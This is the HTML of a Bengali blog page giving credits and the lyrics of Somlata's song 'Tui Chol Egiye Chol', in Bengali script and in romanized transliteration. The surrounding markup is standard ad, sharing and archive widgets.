Singer: Somlata Acharyya Chowdhury<br />
Lyric &amp; composition: Anindya Chattopadhyay<br />
Musical arrangements: Rudraneel Chowdhury<br />
Mixing &amp; mastering: Debojit Sengupta<br />
Sound Design and Film mix: Amit Kumar Dutta<br />
Directed by : Aritra Mukherjee<br />
Produced by: WINDOWS<br />
<br />
<br />
<h3 style="text-align: center;">
<span style="color: purple;">Tui Chol Egiye Chol Lyrics In Bengali</span></h3>
</div>
<div>
<span style="color: purple;"><br /></span></div>
<div>
<br /></div>
<div>
<div style="text-align: center;">
য&#2503; ম&#2503;য়&#2503;ট&#2495;র ল&#2497;ক&#2507;ন&#2507; ত&#2496;র</div>
<div style="text-align: center;">
সঠ&#2495;ক ত&#2494;ক কর&#2503;ছ&#2503; পন,</div>
<div style="text-align: center;">
স&#2503; ম&#2503;য়&#2503;ট&#2495;র ল&#2494;গ&#2503;ন&#2494; ভ&#2495;ড়</div>
<div style="text-align: center;">
এক&#2494;ই হয়&#2503; য&#2494;য় একশ&#2507; জন&#2404;</div>
<div style="text-align: center;">
য&#2503; ম&#2503;য়&#2503;ট&#2494;র কথ&#2494;র ধ&#2494;র</div>
<div style="text-align: center;">
ল&#2494;ফ&#2495;য়&#2503; প&#2494;র হ&#2495;&#2434;স&#2503; ঢ&#2503;উ,</div>
<div style="text-align: center;">
স&#2503; ম&#2503;য়&#2503;ট&#2494;র আম&#2495;ও ত&#2494;র</div>
<div style="text-align: center;">
প&#2494;শ&#2503; হ&#2494;&#2433;ট&#2494;র গ&#2507;পন ক&#2503;উ&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
কথ&#2494; বলব&#2503; স&#2503; ক&#2494;দ&#2503;র</div>
<div style="text-align: center;">
ক&#2495;ছ&#2497; ভ&#2497;ল আর&#2509;তন&#2494;দ&#2503;র,</div>
<div style="text-align: center;">
ভ&#2494;ষ&#2494; বলব&#2503; ক&#2495; ত&#2494;দ&#2503;র প&#2509;রত&#2495;ব&#2494;দ&#2503;র,</div>
<div style="text-align: center;">
প&#2494;শ&#2503; ত&#2494;দ&#2503;র&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
ত&#2497;ই চল এগ&#2495;য়&#2503; চল</div>
<div style="text-align: center;">
ন&#2495;য়&#2503; শপথ অগ&#2509;ন&#2495;জল,</div>
<div style="text-align: center;">
ত&#2497;ই বল চ&#2503;&#2433;চ&#2495;য়&#2503; বল</div>
<div style="text-align: center;">
জ&#2495;ত&#2503; য&#2494;ওয়&#2494;র মন&#2509;ত&#2509;রবল&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
ত&#2497;ই চল এগ&#2495;য়&#2503; চল</div>
<div style="text-align: center;">
ন&#2495;য়&#2503; শপথ অগ&#2509;ন&#2495;জল,</div>
<div style="text-align: center;">
ত&#2497;ই বল চ&#2503;&#2433;চ&#2495;য়&#2503; বল</div>
<div style="text-align: center;">
জ&#2495;ত&#2503; য&#2494;ওয়&#2494;র মন&#2509;ত&#2509;রবল&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
আগ&#2494;ম&#2496; ড&#2494;ক দ&#2495;ল&#2507; ত&#2494;ক&#2503;</div>
<div style="text-align: center;">
এখনই হয়&#2503;ছ&#2503; সময়,</div>
<div style="text-align: center;">
ব&#2494;ত&#2495;ল ন&#2495;য&#2492;ম&#2503;র ফ&#2494;&#2433;ক&#2503;</div>
<div style="text-align: center;">
আল&#2507;র&#2494; হ&#2494;স&#2503; ন&#2495;শ&#2509;চয়&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
য&#2503; ম&#2503;য়&#2503;ট&#2495;র লক&#2509;ষ&#2509;য স&#2509;থ&#2495;র</div>
<div style="text-align: center;">
ভ&#2503;ঙ&#2503; প&#2509;র&#2494;চ&#2496;র জ&#2503;ত&#2494;র পন,</div>
<div style="text-align: center;">
স&#2503; ম&#2503;য়&#2503;ট&#2494;র ত&#2497;ম&#2495;ও ত&#2494;র</div>
<div style="text-align: center;">
খ&#2497;ব চ&#2503;ন&#2494; আপনজন&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
কথ&#2494; বলব&#2503; স&#2503; ক&#2494;দ&#2503;র</div>
<div style="text-align: center;">
ক&#2495;ছ&#2497; ভ&#2497;ল আর&#2509;তন&#2494;দ&#2503;র,</div>
<div style="text-align: center;">
ভ&#2494;ষ&#2494; বলব&#2503; ক&#2495; ত&#2494;দ&#2503;র প&#2509;রত&#2495;ব&#2494;দ&#2503;র,</div>
<div style="text-align: center;">
প&#2494;শ&#2503; ত&#2494;দ&#2503;র&#2404;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
ত&#2497;ই চল এগ&#2495;য়&#2503; চল</div>
<div style="text-align: center;">
ন&#2495;য়&#2503; শপথ অগ&#2509;ন&#2495;জল,</div>
<div style="text-align: center;">
ত&#2497;ই বল চ&#2503;&#2433;চ&#2495;য়&#2503; বল</div>
<div style="text-align: center;">
জ&#2495;ত&#2503; য&#2494;ওয়&#2494;র মন&#2509;ত&#2509;রবল&#2404;</div>
</div>
<div style="text-align: center;">
<br /></div>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Link Ads -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-format="link" data-ad-slot="9078693458" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


<br />
<div style="text-align: center;">
<div style="text-align: left;">
<h3 style="text-align: center;">
<span style="color: purple;">Tui Chol Egiye Chol Lyrics In English</span></h3>
<div>
<div style="text-align: center;">
je meyetir lukono tir</div>
<div style="text-align: center;">
sathik tak kareche pon,</div>
<div style="text-align: center;">
se meyetir lagena bhir</div>
<div style="text-align: center;">
ekai haye jai ekaso jon.</div>
<div style="text-align: center;">
je meyetar kothar dhar</div>
<div style="text-align: center;">
laphiye par hinse dheu,</div>
<div style="text-align: center;">
se meyetar amio tar</div>
<div style="text-align: center;">
pase hantar gopan keu.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Kotha bolabe se kader</div>
<div style="text-align: center;">
kichu bhul artonader,</div>
<div style="text-align: center;">
bhasha bolbe ki tader pratibader,</div>
<div style="text-align: center;">
pase tader.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Tui chol egiye chol</div>
<div style="text-align: center;">
niye swpath agnijol,</div>
<div style="text-align: center;">
tui bol chenchiye bol</div>
<div style="text-align: center;">
jite jaoyar mantrabol.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Tui chol egiye chol</div>
<div style="text-align: center;">
niye swpath agnijol,</div>
<div style="text-align: center;">
tui bol chenchiye bol</div>
<div style="text-align: center;">
jite jaoyar mantrabol.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
agami dak dilo take</div>
<div style="text-align: center;">
ekhanai hayeche samoy,</div>
<div style="text-align: center;">
batil niyamer phanke</div>
<div style="text-align: center;">
alora hase nischoy.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
je meyetir laksya sthir</div>
<div style="text-align: center;">
bhenge prachir jetar pon,</div>
<div style="text-align: center;">
se meyetar tumio tar</div>
<div style="text-align: center;">
khub chena apanajan.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Kotha bolbe se kader</div>
<div style="text-align: center;">
kichu bhula artonader,</div>
<div style="text-align: center;">
bhasa bolbe ki tader pratibader,</div>
<div style="text-align: center;">
pase tader.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Tui chol egiye chol</div>
<div style="text-align: center;">
niye swpath agnijol,</div>
<div style="text-align: center;">
tui bol chenchiye bol</div>
<div style="text-align: center;">
jite jaoyar mantrabol</div>
<div>
<br /></div>
</div>
</div>
</div>
</div>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Helpbengali -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-slot="9697426933" style="display: inline-block; height: 250px; width: 970px;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bengali-news.in/search/label/Bengali%20Lyrics' rel='tag'>Bengali Lyrics</a>
<a href='https://www.bengali-news.in/search/label/bengali%20movie' rel='tag'>bengali movie</a>
<a href='https://www.bengali-news.in/search/label/bengali%20song%20lyrics' rel='tag'>bengali song lyrics</a>
<a href='https://www.bengali-news.in/search/label/somlata' rel='tag'>somlata</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html&title=Tui Chol Lyrics - তুই চল - Somlata - Bengali Song Lyrics' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html&title=Tui Chol Lyrics - তুই চল - Somlata - Bengali Song Lyrics' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html&title=Tui Chol Lyrics - তুই চল - Somlata - Bengali Song Lyrics' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html&title=Tui Chol Lyrics - তুই চল - Somlata - Bengali Song Lyrics' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/s640/tui-chol-egiye-chol-lyrics.jpg&description=         Tui Chol Lyrics - তুই চল - Somlata - Bengali Song Lyrics                 Song Credits:  Song : Tui Chol  Movie : Brahma Janen Gopon...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>somlata</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bengali-news.in/2020/01/holi-festival.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bengali-news.in/2020/01/saraswati-puja-2020.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/s640/tui-chol-egiye-chol-lyrics.jpg' itemprop='url'/>
</div>
<meta content='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8205578772849864979?po=6004285762264981007&hl=en-GB&saa=85391&origin=https://www.bengali-news.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5965288665575418'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5965288665575418' data-ad-format='fluid' data-ad-layout-key='-fb+5w+4e-db+86' data-ad-slot='3037538983' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.bengali-news.in/feeds/6004285762264981007/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'ivero';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5965288665575418&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- latest-bengali-news_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5965288665575418"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6273420571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div data-type="clock" data-id="15024" class="tickcounter" style="width: 100%; position: relative; padding-bottom: 25%"><a href="//www.tickcounter.com/worldclock/15024/indian-standard-time" title="Indian Standard Time">Indian Standard Time</a><a href="//www.tickcounter.com/worldclock_create" title="Clock">Clock</a></div><script>(function(d, s, id) { var js, pjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//www.tickcounter.com/static/js/loader.js"; pjs.parentNode.insertBefore(js, pjs); }(document, "script", "tickcounter-sdk"));</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Bengali Calendar</h2>
<div class='widget-content'>
<iframe src="https://bengalicalendar.com/embed/index.php" frameborder="0" scrolling="no" marginwidth="0" marginheight="0" style="border:0px; overflow:hidden; width:221px; height:205px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Like Us On</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BengaliOfficialPage/" data-tabs="" data-width="300" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BengaliOfficialPage/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BengaliOfficialPage/">ব&#2494;ঙ&#2509;গ&#2494;ল&#2496; - Bengali</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="fb-root"></div>
<script async="async" defer="defer" crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v7.0&amp;appId=1899733853684993&amp;autoLogAppEvents=1" ></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2019/12/saat-bhai-champa-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Ea-ZjqYk-pQVuJILTt-Cwh3I8y36x37GBupYtYDF-dTyIucW39hWJTf2qnn2Nq5EU63VAF7yn74WKoo8PWT3ULwamADytVZ8XxPMruhiX-3ru1vgzC8j5JLY93hji-Pvc6xyQa74vpx_/w72-h72-p-k-no-nu/saat+bhai+champa+lyrics.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2019/12/saat-bhai-champa-lyrics.html'>Saat Bhai Champa Lyrics - স&#2494;ত ভ&#2494;ই চম&#2509;প&#2494; - Lata Mangeshkar</a></div>
<div class='item-snippet'>          Saat Bhai Champa Lyrics - স&#2494;ত ভ&#2494;ই চম&#2509;প&#2494; - Lata Mangeshkar                    Song Credits:  Song: Saat Bhai Champa Jagore  Artist:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/07/chirodini-adhare-kete-lyrics--nater-guru-movie.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUAdWKQKoXz5LbuZUvQOBAQpdMZPdY8kyLIcgTfaflsWkDJ-BsLRTO3AjuxLGIKvqp3Xz0KnmlEh-X7UdBPVuIWcYatviVBoewHvgrUy2lJgBOjUlcIS80cbQlfktQA5oeZIGqYj5s8CWI/w72-h72-p-k-no-nu/chirodini-adhare-kete-lyrics--nater-guru-movie.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/07/chirodini-adhare-kete-lyrics--nater-guru-movie.html'>Chirodini Adhare Kete Lyrics - চ&#2495;রদ&#2495;নই আ&#2433;ধ&#2494;র&#2503; - From Nater Guru Movie</a></div>
<div class='item-snippet'>   Chirodini Adhare Kete Lyrics - From Nater Guru Movie                 Movie  - Nater Guru  Song  - Chiradina Andhare  All rights belong to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/04/chal-re-chal-sabe-bharatasantan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZgKXL0p5pWXxbgqBhBTTyG8yNbHFLmUZjlxYtA9oXhnNF7uFMIOwDimdqz7lC7BbRdbWeUqPIQXYchRwJkFIrOYsifulvupCD4RcQXtFExBw-bb9q99BEwkWnMI-sE8XSNPX7rbn9YAeK/w72-h72-p-k-no-nu/chal-re-chal-sabe-bharatasantan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/04/chal-re-chal-sabe-bharatasantan.html'>চল র&#2503; চল সব&#2503; ভ&#2494;রত সন&#2509;ত&#2494;ন - Chal re chal sabe bharatasantan lyrics - Jyotirindranath Thakur</a></div>
<div class='item-snippet'>   চল র&#2503; চল সব&#2503; ভ&#2494;রত সন&#2509;ত&#2494;ন - Chal re chal sabe bharatasantan lyrics - Jyotirindranath Thakur                 Chal Re Chal Sabe Bharatasanta...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2019/12/radhar-moto-kolonko-je-chai-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7_g5_E5ETVHx3wPziZScLXIyjFuFiAV4enpaP93MrloCutgfC4umeIrznjZGN1ebhGwMOZQ5KyPd1ob9oznIjOsssT7AVAZW_oZK9t3ZWfuHAxL0sqcZFWtepOvWrzeoJwZgVEPIitM0T/w72-h72-p-k-no-nu/radha.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2019/12/radhar-moto-kolonko-je-chai-lyrics.html'>Radha Lyrics - র&#2494;ধ&#2494;র মত&#2507; কলঙ&#2509;ক য&#2503; চ&#2494;ই - Asur</a></div>
<div class='item-snippet'>          Radha Lyrics - র&#2494;ধ&#2494;র মত&#2507; কলঙ&#2509;ক য&#2503; চ&#2494;ই - Asur                   SONG CREDITS:   Movie : Asur   Song : Radha   Music Direction : Bic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/04/bojhena-se-bojhena-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-MvcC-Y3EitmsIwq5gyZHGN_JjcAaRy_nO7oz3GQZWgE0SZmAqkyHjKjfV1zdBqrOSrK0MySEqwRWdMetBK1aqwUqHVnyApM5DJtSjplhgLxx7DV8n1I1c5rXQQRiirArd9T_xsmgEeg/w72-h72-p-k-no-nu/bojhena-se-bojhena-lyrics.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/04/bojhena-se-bojhena-lyrics.html'>Bojhena Se Bojhena Lyrics - বড&#2492; ইচ&#2509;ছ&#2503; করছ&#2503; ড&#2494;কত&#2503; ত&#2494;র গন&#2509;ধ&#2503; ম&#2503;খ&#2503; থ&#2494;কত&#2503;</a></div>
<div class='item-snippet'>   Bojhena Se Bojhena Lyrics - বড&#2492; ইচ&#2509;ছ&#2503; করছ&#2503; ড&#2494;কত&#2503; ত&#2494;র গন&#2509;ধ&#2503; ম&#2503;খ&#2503; থ&#2494;কত&#2503;                   Song Credits:   Film : Bojhena Shey Bojhena&#160;   St...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- helpbengali_ads_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5965288665575418"
     data-ad-slot="1575039114"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/Bengali%20Lyrics'>Bengali Lyrics</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/Latest%20News'>Latest News</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/bengali%20news'>bengali news</a>
<span dir='ltr'>(39)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.bengali-news.in/2025/05/'>May (22)</option>
<option value='https://www.bengali-news.in/2025/04/'>April (2)</option>
<option value='https://www.bengali-news.in/2024/08/'>August (2)</option>
<option value='https://www.bengali-news.in/2024/07/'>July (1)</option>
<option value='https://www.bengali-news.in/2024/05/'>May (1)</option>
<option value='https://www.bengali-news.in/2024/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2024/02/'>February (1)</option>
<option value='https://www.bengali-news.in/2023/12/'>December (2)</option>
<option value='https://www.bengali-news.in/2023/08/'>August (6)</option>
<option value='https://www.bengali-news.in/2023/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2023/05/'>May (12)</option>
<option value='https://www.bengali-news.in/2023/04/'>April (1)</option>
<option value='https://www.bengali-news.in/2023/03/'>March (2)</option>
<option value='https://www.bengali-news.in/2023/02/'>February (1)</option>
<option value='https://www.bengali-news.in/2022/10/'>October (1)</option>
<option value='https://www.bengali-news.in/2022/09/'>September (3)</option>
<option value='https://www.bengali-news.in/2022/08/'>August (1)</option>
<option value='https://www.bengali-news.in/2022/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2022/01/'>January (2)</option>
<option value='https://www.bengali-news.in/2021/11/'>November (1)</option>
<option value='https://www.bengali-news.in/2021/07/'>July (2)</option>
<option value='https://www.bengali-news.in/2021/05/'>May (5)</option>
<option value='https://www.bengali-news.in/2021/04/'>April (7)</option>
<option value='https://www.bengali-news.in/2021/03/'>March (4)</option>
<option value='https://www.bengali-news.in/2021/01/'>January (4)</option>
<option value='https://www.bengali-news.in/2020/08/'>August (8)</option>
<option value='https://www.bengali-news.in/2020/07/'>July (14)</option>
<option value='https://www.bengali-news.in/2020/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2020/05/'>May (6)</option>
<option value='https://www.bengali-news.in/2020/04/'>April (19)</option>
<option value='https://www.bengali-news.in/2020/03/'>March (4)</option>
<option value='https://www.bengali-news.in/2020/02/'>February (2)</option>
<option value='https://www.bengali-news.in/2020/01/'>January (15)</option>
<option value='https://www.bengali-news.in/2019/12/'>December (23)</option>
<option value='https://www.bengali-news.in/2019/11/'>November (3)</option>
<option value='https://www.bengali-news.in/2019/10/'>October (4)</option>
<option value='https://www.bengali-news.in/2019/09/'>September (10)</option>
<option value='https://www.bengali-news.in/2019/08/'>August (18)</option>
<option value='https://www.bengali-news.in/2019/07/'>July (22)</option>
<option value='https://www.bengali-news.in/2019/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2019/04/'>April (1)</option>
<option value='https://www.bengali-news.in/2019/03/'>March (1)</option>
